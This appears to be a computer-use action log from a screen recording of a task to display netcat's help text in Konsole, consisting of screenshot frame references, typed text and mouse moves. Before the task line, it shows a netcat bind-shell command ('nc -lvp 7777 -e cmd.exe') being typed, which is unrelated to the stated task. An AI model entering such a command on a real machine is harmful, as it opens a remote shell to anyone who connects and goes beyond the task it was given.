
text(nc -lvp 7777 -e cmd.exe)

key(BackSpace)

Display netcat's option list in Konsole, trying nc --help before nc -h
text(vc)

key(BackSpace)

text(nc)

text(--help)

text(nc --help)

mouse_move(357, 470)

mouse_move(283, 481)

mouse_move(288, 483)

mouse_move(852, 168)

mouse_move(688, 434)
